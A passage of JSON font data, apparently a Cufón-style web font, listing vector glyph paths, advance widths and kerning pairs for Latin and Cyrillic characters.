":434,"\u0444":496,"\u0443":424,"\u0442":418,"\u0441":498,"\u0440":480,"\u043f":496,"\u043e":498,"\u043d":470,"\u043c":480,"\u043b":554,"\u043a":478,"\u0438":474,"\u0437":510,"\u0436":416,"\u0435":498,"\u0434":546,"\u0432":476,"\u0430":494,"\u0424":426,"\u0423":48,"\u0421":168,"\u041e":176,"\u041b":298,"\u0414":384,";":444,":":466,".":582,"-":508,",":574}},{"d":"1331,-39v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-9,-5,-14,-14,-14v-8,0,-15,6,-21,19r-354,747v-24,49,-59,74,-104,74v-47,0,-82,-25,-105,-74r-354,-747v-5,-13,-12,-19,-21,-19v-9,0,-14,5,-14,14r0,1393v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-67,35,-100,104,-100v43,0,74,21,94,64r359,751v8,18,17,27,27,27v9,0,17,-9,26,-27r359,-751v19,-43,51,-64,94,-64v69,0,104,33,104,100r0,1393","w":1495,"k":{"y":72,"Z":120,"Y":80,"W":78,"T":46,"N":146,"A":62}},{"d":"119,-47v0,-25,11,-37,33,-37r49,0r407,-1348v20,-67,64,-100,133,-100v68,0,112,33,131,98r408,1350r55,0v23,0,35,13,35,39r0,250v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-205r-1071,0r0,205v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-252xm694,-1411r-397,1327r889,0r-398,-1325v-8,-27,-24,-41,-47,-41v-23,0,-39,13,-47,39","w":1403},{"d":"920,-485v0,161,-34,284,-102,369v-68,85,-169,128,-300,128v-65,0,-140,-6,-228,-19v-88,-13,-135,-22,-140,-29v-5,-7,-7,-17,-7,-30r0,-1417v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,404v95,-21,190,-31,285,-31v268,0,402,163,402,489r0,136xm829,-485r0,-136v0,-142,-25,-246,-75,-311v-50,-65,-129,-98,-236,-98v-101,0,-196,9,-285,26r0,910v109,17,204,26,285,26v107,0,186,-33,236,-100v50,-67,75,-173,75,-317","w":1032,"k":{"z":90,"y":82,"w":94,"v":82,"s":58,"g":56,":":66,".":100,",":104,"*":128}},{"d":"979,-1522v23,0,42,7,57,20v15,13,23,31,23,52v0,15,-3,30,-10,45r-656,1385v-2,5,-7,10,-15,14v-8,4,-15,6,-22,6r-30,0v-21,0,-31,-10,-31,-31v0,-7,2,-15,6,-24r647,-1350v1,-3,2,-7,2,-12v0,-11,-5,-17,-16,-17r-766,0v-27,0,-41,-11,-41,-32r0,-17v0,-10,4,-19,12,-27v8,-8,18,-12,29,-12r811,0"},{"d":"1057,-514v0,179,-39,312,-116,398v-77,86,-196,128,-357,128v-153,0,-268,-43,-342,-130v-74,-87,-111,-221,-111,-400r0,-481v0,-182,40,-316,121,-403v81,-87,208,-130,381,-130v86,0,163,6,231,19v68,13,108,23,121,29v13,6,19,15,19,28r0,20v0,19,-11,29,-33,29v-7,0,-12,-1,-17,-2v-118,-25,-225,-37,-321,-37v-149,0,-255,36,-318,106v-63,70,-94,184,-94,341r0,127v139,-36,265,-54,379,-54v142,0,254,34,335,103v81,69,122,168,122,299r0,10xm967,-514r0,-10v0,-69,-14,-128,-43,-175v-29,-47,-72,-83,-127,-107v-55,-24,-121,-36,-197,-36v-122,0,-248,16,-379,49r0,275v0,157,28,271,84,342v56,71,149,106,279,106v132,0,228,-36,290,-108v62,-72,93,-185,93,-336"},{"d":"254,-39v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1444","w":418,"k":{"z":64,"y":72,"w":82,"v":62,"g":100,".":108,",":76}},{"d":"1040,-1458v0,21,-10,31,-30,31r-13,0v-138,-14,-258,-21,-360,-21v-135,0,-239,47,-313,142v-74,95,-111,234,-111,419r0,254v0,189,37,329,111,421v74,92,178,138,313,138v107,0,210,-6,311,-18r0,-651v0,-26,12,-39,35,-39r21,0v23,0,34,13,34,39r0,690v0,8,-2,15,-6,21v-4,6,-10,11,-16,14v-6,3,-32,7,-80,12v-48,5,-97,10,-146,13v-49,3,-100,5,-153,5v-161,0,-286,-55,-377,-166v-91,-111,-137,-271,-137,-479r0,-254v0,-160,25,-288,75,-384v50,-96,112,-164,189,-203v77,-39,160,-58,250,-58v107,0,197,3,269,10v72,7,111,12,120,16v9,4,14,14,14,27r0,21","w":1204,"k":{"'":120,"y":130,"w":144,"o":98,"e":98,"a":88,"Z":122,"Y":74,"X":70,"W":74,"V":72,"T":42,"S":122,"H":146,"A":68,"-":92}},{"d":"1073,-403v0,132,-43,235,-128,307v-85,72,-202,108,-351,108v-149,0,-266,-36,-351,-108v-85,-72,-128,-175,-128,-307r0,-62v0,-64,18,-128,55,-191v37,-63,90,-110,158,-141v-67,-24,-118,-65,-156,-123v-38,-58,-57,-123,-57,-194r0,-45v0,-125,43,-218,129,-280v86,-62,203,-93,350,-93v153,0,271,32,354,96v83,64,125,156,125,277r0,45v0,71,-19,136,-57,194v-38,58,-89,99,-156,123v68,31,121,78,158,141v37,63,55,127,55,191r0,62xm977,-1114r0,-45v0,-191,-128,-287,-383,-287v-255,0,-383,96,-383,287r0,45v0,79,26,144,77,194v51,50,125,76,222,76r168,0v97,0,171,-25,222,-76v51,-51,77,-115,77,-194xm977,-403r0,-62v0,-45,-12,-91,-35,-138v-23,-47,-57,-85,-102,-112v-45,-27,-99,-41,-162,-41r-168,0v-96,0,-170,30,-222,90v-52,60,-77,128,-77,201r0,62v0,107,33,189,99,245v66,56,160,84,284,84v124,0,218,-28,284,-84v66,-56,99,-138,99,-245"},{"d":"888,-39r0,-450v-57,4,-123,6,-196,6v-45,0,-90,-2,-135,-6v-176,302,-267,459,-275,471v-8,12,-22,18,-43,18r-14,0v-21,0,-32,-8,-32,-24v0,-9,4,-21,13,-36r259,-448v-169,-41,-254,-136,-254,-285r0,-8v0,-206,160,-309,481,-309v65,0,124,2,180,5v56,3,88,7,96,10v8,3,11,9,11,16r0,1040v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-21,0v-9,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27xm299,-801r0,8v0,153,131,230,393,230v31,0,97,-2,199,-6r0,-455v-102,-4,-168,-6,-199,-6v-262,0,-393,76,-393,229","w":1104},{"d":"1010,-995v0,11,-4,20,-12,25v-8,5,-18,7,-29,7r-748,0v-11,0,-21,-2,-29,-7v-8,-5,-12,-14,-12,-25r0,-21v0,-11,4,-20,12,-25v8,-5,18,-8,29,-8r748,0v11,0,21,3,29,8v8,5,12,14,12,25r0,21xm1010,-586v0,11,-4,20,-12,25v-8,5,-18,8,-29,8r-748,0v-11,0,-21,-3,-29,-8v-8,-5,-12,-14,-12,-25r0,-20v0,-11,4,-20,12,-25v8,-5,18,-8,29,-8r748,0v11,0,21,3,29,8v8,5,12,14,12,25r0,20"},{"d":"1100,-20r-418,-1389v-8,-27,-24,-41,-47,-41v-24,0,-40,13,-47,39r-418,1391v-6,17,-17,26,-33,26r-26,0v-21,0,-31,-11,-31,-33v0,-7,1,-13,2,-18r420,-1387v20,-67,64,-100,133,-100v67,0,111,33,131,98r420,1389v3,8,4,15,4,20v0,21,-11,31,-33,31r-24,0v-17,0,-28,-9,-33,-26","w":1268},{"d":"743,-1354v0,11,-3,21,-11,28v-8,7,-17,11,-27,11r-13,0v-11,0,-20,-4,-28,-11v-8,-7,-11,-17,-11,-28r0,-151v0,-11,4,-19,12,-27v8,-8,17,-12,27,-12r13,0v10,0,19,4,27,12v8,8,11,16,11,27r0,151xm436,-1354v0,11,-4,21,-12,28v-8,7,-16,11,-27,11r-12,0v-11,0,-19,-4,-27,-11v-8,-7,-12,-17,-12,-28r0,-151v0,-11,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v11,0,19,4,27,12v8,8,12,16,12,27r0,151xm934,-567v0,11,-4,19,-12,27v-8,8,-16,12,-27,12r-692,0r0,43v0,140,28,244,85,313v57,69,152,104,285,104v65,0,126,-5,183,-14r133,-22v21,0,31,9,31,28r0,15v0,15,-5,25,-16,31v-11,6,-54,15,-128,26v-74,11,-142,16,-203,16v-307,0,-460,-166,-460,-497r0,-136v0,-145,36,-263,108,-353v72,-90,174,-136,305,-136v133,0,234,42,304,126v70,84,104,205,104,361r0,56xm844,-610r0,-13v0,-139,-26,-242,-78,-308v-52,-66,-132,-99,-240,-99v-105,0,-185,36,-240,106v-55,70,-83,171,-83,303r0,11r641,0","w":1047},{"d":"1171,-633v0,219,-47,381,-141,487v-94,106,-222,158,-383,158v-167,0,-296,-54,-387,-164v-91,-110,-137,-270,-137,-481r0,-254v0,-210,46,-370,137,-480v91,-110,220,-165,387,-165v168,0,297,55,388,165v91,110,136,270,136,480r0,254xm1081,-633r0,-254v0,-373,-145,-559,-434,-559v-289,0,-434,186,-434,559r0,254v0,373,145,559,434,559v289,0,434,-186,434,-559","w":1294},{"d":"924,-39v0,11,-4,19,-12,27v-8,8,-16,12,-27,12r-15,0v-10,0,-19,-4,-26,-12v-7,-8,-10,-16,-10,-27r0,-680v0,-207,-92,-311,-277,-311v-98,0,-206,28,-324,84r0,907v0,10,-3,19,-11,27v-8,8,-17,12,-27,12r-13,0v-10,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1020v0,-27,12,-41,37,-41r17,0v24,0,36,14,36,41r0,33v117,-56,227,-84,330,-84v113,0,201,33,265,100v64,67,96,164,96,291r0,680","w":1067,"k":{"z":42,"y":104,"w":112,"v":98,"g":78}},{"d":"254,-393v0,10,-4,19,-12,27v-8,8,-17,12,-27,12r-12,0v-11,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1090v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,1090xm254,-27v0,11,-4,21,-12,28v-8,7,-16,11,-27,11r-12,0v-11,0,-19,-4,-27,-11v-8,-7,-12,-17,-12,-28r0,-151v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,151","w":418},{"d":"510,-877v381,0,571,144,571,431r0,30v0,287,-190,430,-571,430v-76,0,-148,-3,-217,-8v-69,-5,-107,-11,-116,-16v-9,-5,-13,-16,-13,-31r0,-1442v0,-26,12,-39,35,-39r20,0v23,0,35,13,35,39r0,619v80,-9,165,-13,256,-13xm254,-80v115,8,200,12,256,12v119,0,212,-12,280,-38v68,-26,119,-65,152,-116v33,-51,49,-116,49,-194r0,-30v0,-117,-37,-204,-111,-262v-74,-58,-197,-87,-370,-87v-56,0,-141,4,-256,13r0,702"},{"d":"1165,-1522v23,0,35,12,35,37v0,5,-1,10,-2,15r-420,1382v-19,67,-64,100,-133,100v-69,0,-113,-33,-133,-100r-420,-1382v-1,-3,-2,-8,-2,-15v0,-25,12,-37,35,-37r22,0v17,0,28,10,33,29r418,1378v9,27,24,41,47,41v23,0,39,-14,47,-41r418,-1378v5,-19,16,-29,33,-29r22,0","w":1290,"k":{"y":96,"r":150,"o":200,"l":72,"i":72,"h":50,"e":202,"a":168,"U":72,"R":72,"O":134,"L":72,"I":92,"H":72,"E":98,"A":310,"-":228}},{"d":"217,-27v0,11,-3,21,-11,28v-8,7,-17,11,-28,11r-12,0v-11,0,-20,-4,-28,-11v-8,-7,-11,-17,-11,-28r0,-151v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,151","w":344},{"d":"901,-39v0,26,-12,39,-35,39r-20,0v-22,0,-33,-13,-33,-39r0,-678v0,-107,-25,-186,-74,-237v-49,-51,-126,-76,-229,-76v-97,0,-189,12,-277,37r0,954v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,410v99,-25,191,-37,277,-37v261,0,391,131,391,393r0,678","w":1034,"k":{"y":96,"*":136}},{"d":"311,-584r504,533v9,12,14,22,14,31v0,21,-13,32,-38,32v-26,0,-47,-8,-62,-24r-496,-531r0,504v0,10,-3,19,-11,27v-8,8,-17,12,-27,12r-13,0v-10,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1444v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r13,0v10,0,19,4,27,12v8,8,11,17,11,27r0,862r435,-406v50,-47,78,-72,84,-75v6,-3,11,-5,17,-6v6,-1,12,-2,17,-2v12,0,22,4,30,11v8,7,11,16,11,26v0,5,-1,10,-3,15v-2,5,-22,25,-61,61","w":909,"k":{"u":44,"r":40,"q":122,"p":40,"o":138,"n":40,"m":40,"l":62,"k":42,"i":62,"h":40,"e":144,"d":116,"c":136,"b":44,"a":60,"?":108,":":34,"-":218,"*":126,"!":62}},{"d":"1331,-39v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-9,-5,-14,-14,-14v-8,0,-15,6,-21,19r-354,747v-24,49,-59,74,-104,74v-47,0,-82,-25,-105,-74r-354,-747v-5,-13,-12,-19,-21,-19v-9,0,-14,5,-14,14r0,1393v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-67,35,-100,104,-100v43,0,74,21,94,64r359,751v8,18,17,27,27,27v9,0,17,-9,26,-27r359,-751v19,-43,51,-64,94,-64v69,0,104,33,104,100r0,1393","w":1495},{"d":"856,-41v0,11,-4,21,-12,29v-8,8,-18,12,-29,12r-10,0v-11,0,-21,-4,-29,-12v-8,-8,-12,-18,-12,-29r0,-51v-126,69,-242,104,-348,104v-98,0,-174,-28,-230,-84v-56,-56,-84,-138,-84,-245r0,-27v0,-113,41,-193,122,-242v81,-49,209,-73,384,-73r158,0r0,-74v0,-109,-19,-185,-56,-230v-37,-45,-105,-67,-202,-67v-51,0,-100,2,-149,6r-142,12r-8,0v-26,0,-39,-10,-39,-30r0,-13v0,-13,5,-23,16,-28v11,-5,48,-11,110,-17v62,-6,133,-10,212,-10v118,0,205,29,262,88v57,59,86,155,86,289r0,692xm766,-172r0,-408r-158,0v-151,0,-258,17,-321,51v-63,34,-94,96,-94,185r0,27v0,166,74,249,223,249v106,0,223,-35,350,-104","w":999,"k":{"z":42,"y":100,"x":48,"w":108,"v":94,"t":120,"s":62,"g":80,".":86,",":60}},{"d":"113,-477r0,-135v0,-175,33,-302,98,-380v65,-78,166,-118,303,-118v69,0,147,9,236,27r0,-400v0,-11,3,-19,10,-27v7,-8,15,-12,24,-12r21,0v10,0,18,4,25,12v7,8,10,16,10,27r0,400v87,-18,166,-27,235,-27v137,0,237,39,303,118v66,79,99,205,99,380r0,135v0,167,-31,289,-93,369v-62,80,-165,120,-309,120v-67,0,-146,-10,-235,-30r0,378v0,11,-3,20,-10,28v-7,8,-15,11,-25,11r-21,0v-9,0,-17,-3,-24,-11v-7,-8,-10,-17,-10,-28r0,-378v-90,20,-169,30,-236,30v-139,0,-241,-39,-305,-116v-64,-77,-96,-201,-96,-373xm1386,-477r0,-135v0,-113,-11,-199,-32,-256v-21,-57,-55,-99,-100,-124v-45,-25,-105,-38,-179,-38v-53,0,-131,9,-235,26r0,910v84,17,162,26,235,26v111,0,191,-30,239,-90v48,-60,72,-166,72,-319xm203,-612r0,135v0,143,22,246,67,311v45,65,126,98,244,98v73,0,152,-9,236,-26r0,-910v-105,-17,-183,-26,-236,-26v-108,0,-186,28,-236,86v-50,58,-75,169,-75,332","w":1589,"k":{"\u044f":146,"\u044a":196,"\u0447":80,"\u0445":54,"\u0443":82,"\u0442":122,"\u043b":82,"\u0437":112,"\u0436":50,"\u0434":114,"\u0433":72}},{"d":"831,-33v0,22,-13,33,-40,33r-594,0v-37,0,-65,-8,-85,-23v-20,-15,-30,-36,-30,-61v0,-29,8,-54,24,-76r613,-817v5,-8,8,-15,8,-20v0,-13,-10,-19,-29,-19r-538,0v-27,0,-41,-10,-41,-31r0,-20v0,-22,14,-33,41,-33r540,0v34,0,62,8,83,24v21,16,32,38,32,64v0,32,-11,63,-33,92r-594,797v-8,14,-12,22,-12,25v0,9,7,14,21,14r594,0v27,0,40,10,40,31r0,20","w":913,"k":{"u":56,"o":102,"i":64,"e":110,"a":72,":":36,"-":148,"*":116,"!":64}},{"d":"332,-791r702,730v10,9,15,20,15,32v0,22,-13,33,-39,33v-21,0,-37,-5,-47,-16r-709,-738r0,711v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,656r696,-680v17,-15,32,-23,47,-23v11,0,19,4,27,11v8,7,12,15,12,24v0,14,-5,26,-16,37","w":1110,"k":{"'":30,"y":40,"w":50,"o":60,"l":44,"i":44,"e":60,"a":48,"Z":30,"U":56,"R":44,"Q":70,"P":44,"O":70,"N":44,"M":44,"L":56,"I":64,"H":44,"G":70,"F":44,"E":72,"D":44,"C":70,"B":44,"-":54}},{"d":"268,-1499r0,7v0,3,-1,6,-2,9r-98,353v-4,14,-8,24,-14,30v-6,6,-14,8,-25,8r-31,0v-7,0,-12,-2,-14,-6v-2,-4,-4,-8,-4,-14r0,-8v0,-3,1,-7,2,-10r84,-353v3,-14,8,-24,15,-30v7,-6,15,-9,26,-9r39,0v15,0,22,8,22,23","w":348,"k":{"Z":38,"A":302}},{"d":"879,-1100v26,0,39,12,39,35r0,18v0,21,-13,31,-39,31r-334,0r0,977v0,10,-4,19,-12,27v-8,8,-17,12,-27,12r-12,0v-11,0,-20,-4,-28,-12v-8,-8,-11,-17,-11,-27r0,-977r-334,0v-26,0,-39,-10,-39,-31r0,-18v0,-23,13,-35,39,-35r758,0","w":999,"k":{"\u044f":198,"\u0447":40,"\u0444":122,"\u0441":134,"\u043e":136,"\u043b":204,"\u0437":72,"\u0435":140,"\u0434":262,"\u0430":54,":":34,".":302,"-":230,",":292}},{"d":"854,-27r-295,-977v-8,-27,-24,-40,-47,-40v-23,0,-39,13,-47,38r-295,979v-6,18,-17,27,-33,27r-26,0v-21,0,-31,-11,-31,-33v0,-7,1,-13,2,-18r297,-975v20,-67,64,-100,133,-100v67,0,111,33,131,98r297,977v3,8,4,15,4,20v0,21,-11,31,-33,31r-24,0v-17,0,-28,-9,-33,-27","w":1024},{"d":"113,-477r0,-135v0,-175,33,-302,98,-380v65,-78,166,-118,303,-118v69,0,147,9,236,27r0,-400v0,-11,3,-19,10,-27v7,-8,15,-12,24,-12r21,0v10,0,18,4,25,12v7,8,10,16,10,27r0,400v87,-18,166,-27,235,-27v137,0,237,39,303,118v66,79,99,205,99,380r0,135v0,167,-31,289,-93,369v-62,80,-165,120,-309,120v-67,0,-146,-10,-235,-30r0,378v0,11,-3,20,-10,28v-7,8,-15,11,-25,11r-21,0v-9,0,-17,-3,-24,-11v-7,-8,-10,-17,-10,-28r0,-378v-90,20,-169,30,-236,30v-139,0,-241,-39,-305,-116v-64,-77,-96,-201,-96,-373xm1386,-477r0,-135v0,-113,-11,-199,-32,-256v-21,-57,-55,-99,-100,-124v-45,-25,-105,-38,-179,-38v-53,0,-131,9,-235,26r0,910v84,17,162,26,235,26v111,0,191,-30,239,-90v48,-60,72,-166,72,-319xm203,-612r0,135v0,143,22,246,67,311v45,65,126,98,244,98v73,0,152,-9,236,-26r0,-910v-105,-17,-183,-26,-236,-26v-108,0,-186,28,-236,86v-50,58,-75,169,-75,332","w":1589},{"d":"338,-575r-105,348v-42,138,-64,209,-65,212v-1,3,-6,8,-12,13v-6,5,-12,8,-19,8r-26,0v-21,0,-31,-11,-31,-33v0,-7,1,-13,2,-18r420,-1387v20,-67,64,-100,133,-100v67,0,111,33,131,98r420,1389v3,8,4,15,4,20v0,21,-11,31,-33,31r-24,0v-6,0,-11,-1,-16,-4v-5,-3,-8,-6,-11,-10v-3,-4,-13,-36,-32,-96r-146,-471r-590,0xm905,-666r-223,-743v-8,-27,-24,-41,-47,-41v-23,0,-39,13,-47,39r-226,745r543,0","w":1268,"k":{"\u044a":212,"\u0447":202,"\u0444":80,"\u0443":114,"\u0442":212,"\u0441":90,"\u043e":88,"\u0437":70,"\u042a":64,"\u0427":242,"\u0424":148,"\u0422":276,"\u0421":122,"\u041e":124,"\u0417":74,":":32,"-":128}},{"d":"553,-524v-27,19,-49,38,-66,56v-17,18,-30,37,-39,58v-9,21,-15,45,-18,72v-3,27,-4,58,-4,94r0,418v0,43,-4,79,-12,108v-8,29,-22,52,-42,69v-20,17,-46,30,-78,37v-32,7,-72,11,-120,11r-94,0v-11,0,-21,-3,-28,-9v-7,-6,-11,-15,-11,-25r0,-17v0,-10,4,-18,11,-24v7,-6,17,-9,28,-9r94,0v34,0,62,-1,83,-5v21,-4,37,-11,49,-21v12,-10,20,-25,24,-43v4,-18,6,-42,6,-72r0,-418v0,-36,2,-69,6,-99v4,-30,12,-58,22,-83v10,-25,23,-48,40,-70v17,-22,38,-43,63,-63v-26,-21,-48,-43,-65,-65v-17,-22,-30,-46,-40,-72v-10,-26,-16,-53,-20,-83v-4,-30,-6,-63,-6,-100r0,-417v0,-30,-2,-54,-6,-72v-4,-18,-12,-34,-24,-44v-12,-10,-28,-16,-49,-20v-21,-4,-49,-6,-83,-6r-94,0v-11,0,-21,-2,-28,-8v-7,-6,-11,-14,-11,-24r0,-17v0,-10,4,-18,11,-25v7,-7,17,-10,28,-10r94,0v47,0,86,4,118,11v32,7,58,19,78,37v20,18,34,41,43,70v9,29,13,65,13,108r0,417v0,37,1,69,4,95v3,26,9,50,18,71v9,21,22,41,39,59v17,18,39,37,66,56r0,74r0,0","w":614},{"d":"1057,-520v0,182,-40,316,-121,402v-81,86,-208,130,-381,130v-86,0,-163,-6,-231,-19v-68,-13,-108,-22,-121,-28v-13,-6,-19,-15,-19,-28r0,-21v0,-19,11,-29,33,-29v7,0,12,1,16,2v119,25,226,37,322,37v149,0,255,-35,318,-105v63,-70,94,-184,94,-341r0,-127v-139,35,-265,53,-379,53v-142,0,-254,-34,-335,-102v-81,-68,-122,-168,-122,-299r0,-11v0,-176,38,-308,114,-395v76,-87,196,-131,359,-131v153,0,268,43,342,130v74,87,111,221,111,401r0,481xm967,-727r0,-274v0,-161,-29,-276,-87,-345v-58,-69,-150,-104,-276,-104v-132,0,-228,36,-290,108v-62,72,-93,185,-93,336r0,11v0,104,32,183,97,237v65,54,155,80,270,80v122,0,248,-16,379,-49"},{"d":"805,-43v0,14,-3,24,-11,29v-8,5,-45,10,-110,16v-65,6,-120,10,-166,10v-131,0,-230,-44,-300,-132v-70,-88,-105,-209,-105,-363r0,-138v0,-155,35,-275,104,-361v69,-86,170,-128,301,-128v35,0,90,3,163,9v73,6,112,13,117,21v5,8,7,16,7,25r0,15v0,19,-11,28,-33,28r-10,0v-97,-12,-178,-18,-244,-18v-210,0,-315,136,-315,409r0,138v0,277,105,415,315,415v34,0,72,-2,114,-5r130,-13r10,0v22,0,33,10,33,29r0,14","w":895,"k":{"u":50,"o":140,"l":72,"k":50,"h":50,"e":146,"c":138,"a":64,"?":118,":":44,".":34,"-":202,"*":128,"!":72}},{"d":"834,-39r0,-856v0,-42,-9,-73,-28,-92v-19,-19,-52,-29,-97,-29r-353,0v-43,0,-75,9,-94,27v-19,18,-29,49,-29,94r0,856v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-856v0,-68,16,-119,49,-153v33,-34,88,-52,164,-52r351,0v77,0,132,18,166,52v34,34,51,85,51,153r0,856v0,26,-12,39,-35,39r-21,0v-23,0,-34,-13,-34,-39","w":1067},{"d":"254,-39v0,10,-4,19,-12,27v-8,8,-17,12,-27,12r-12,0v-11,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1022v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,449r364,0r0,-9v0,-158,36,-279,108,-363v72,-84,177,-126,314,-126v137,0,242,42,314,126v72,84,108,205,108,363r0,144v0,158,-36,279,-108,363v-72,84,-177,126,-314,126v-137,0,-242,-42,-314,-126v-72,-84,-108,-205,-108,-363r0,-45r-364,0r0,483xm1372,-477r0,-144v0,-273,-111,-409,-332,-409v-221,0,-331,136,-331,409r0,144v0,273,110,409,331,409v221,0,332,-136,332,-409","w":1575,"k":{"\u044a":178,"\u0447":80,"\u0445":54,"\u0443":82,"\u0442":138,"\u043b":88,"\u0437":112,"\u0436":50}},{"d":"598,-559v0,22,-13,33,-39,33r-414,0v-26,0,-39,-11,-39,-33r0,-16v0,-25,13,-37,39,-37r414,0v26,0,39,12,39,37r0,16","w":705,"k":{"\u0443":86,"\u0442":230,"\u0423":184,"\u0422":318,"\u0410":130,"z":150,"y":86,"x":48,"w":114,"v":112,"t":200,"s":152,"g":72,"f":200,"a":80,"Z":220,"Y":238,"X":56,"W":142,"V":228,"T":318,"S":272,"Q":46,"O":46,"G":46,"C":46,"A":130}},{"d":"1065,-559v0,192,-42,335,-125,429v-83,94,-198,142,-346,142v-153,0,-269,-49,-350,-146v-81,-97,-121,-238,-121,-425r0,-404v0,-191,41,-334,124,-428v83,-94,198,-141,347,-141v153,0,269,48,350,145v81,97,121,238,121,424r0,404xm975,-559r0,-404v0,-159,-32,-280,-97,-363v-65,-83,-159,-124,-284,-124v-125,0,-219,41,-284,124v-65,83,-97,204,-97,363r0,404v0,160,32,282,97,365v65,83,160,124,284,124v124,0,219,-41,284,-124v65,-83,97,-205,97,-365"},{"d":"365,-16r0,-1031r-203,0v-26,0,-39,-10,-39,-30r0,-15v0,-23,13,-34,39,-34r256,0v23,0,35,13,35,39r0,403v73,-4,146,-6,219,-6v169,0,293,27,374,82v81,55,121,139,121,252r0,37v0,119,-43,205,-129,256v-86,51,-208,77,-366,77v-62,0,-124,-2,-186,-5v-62,-3,-99,-6,-108,-9v-9,-3,-13,-9,-13,-16xm453,-606r0,536v93,5,166,7,219,7v144,0,248,-20,310,-59v62,-39,93,-105,93,-197r0,-37v0,-93,-31,-159,-93,-198v-62,-39,-166,-58,-310,-58v-53,0,-126,2,-219,6","w":1280},{"d":"414,-1952r41,0v10,0,17,2,19,6v2,4,3,14,3,29v0,69,19,121,59,156v40,35,89,53,146,53v36,0,70,-8,102,-24v32,-16,58,-39,76,-70v18,-31,27,-70,27,-115v0,-17,2,-27,5,-30v3,-3,8,-5,17,-5r41,0v17,0,25,12,25,35v0,83,-29,153,-85,209v-56,56,-125,84,-208,84v-83,0,-152,-28,-208,-84v-56,-56,-85,-125,-85,-209v0,-23,8,-35,25,-35xm164,-92r0,-1391v0,-26,12,-39,35,-39r24,0v22,0,33,13,33,39r0,1391v0,12,3,18,10,18v6,0,12,-5,17,-14r688,-1380v14,-29,29,-47,45,-54v16,-7,34,-10,53,-10v30,0,55,10,73,28v18,18,27,42,27,72r0,1393v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-9,-3,-14,-10,-14v-6,0,-11,5,-16,14r-691,1383v-7,15,-17,29,-30,42v-13,13,-38,19,-74,19r-2,0v-27,0,-49,-9,-66,-28v-17,-19,-26,-45,-26,-76","w":1333},{"d":"254,-1341v0,11,-4,20,-12,27v-8,7,-16,11,-27,11r-12,0v-11,0,-19,-4,-27,-11v-8,-7,-12,-16,-12,-27r0,-152v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,152xm254,176v0,84,-17,142,-51,174v-34,32,-87,49,-160,49v-44,0,-75,-2,-93,-7v-18,-5,-28,-14,-28,-27r0,-19v0,-16,14,-24,43,-24r78,0v53,0,87,-11,101,-33v14,-22,20,-60,20,-113r0,-1237v0,-26,11,-39,33,-39r22,0v23,0,35,13,35,39r0,1237","w":418,"k":{"y":72,"*":100}},{"d":"1110,-477v0,23,-13,35,-39,35r-205,0r0,403v0,26,-11,39,-32,39r-25,0v-22,0,-33,-13,-33,-39r0,-403r-567,0v-40,0,-71,-10,-95,-31v-24,-21,-36,-47,-36,-80v0,-29,9,-58,28,-86r574,-842v22,-34,57,-51,104,-51v55,0,82,33,82,98r0,906r205,0v26,0,39,11,39,32r0,19xm776,-528r0,-893v0,-11,-4,-17,-12,-17v-6,0,-13,6,-21,17r-559,821v-13,22,-20,38,-20,47v0,17,15,25,45,25r567,0"},{"d":"1634,-205v0,68,-16,119,-48,153v-32,34,-87,52,-163,52r-1046,0v-77,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-1278v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1278v0,45,9,76,28,94v19,18,51,27,95,27r479,0r0,-1399v0,-26,12,-39,35,-39r18,0v23,0,35,13,35,39r0,1399r479,0v44,0,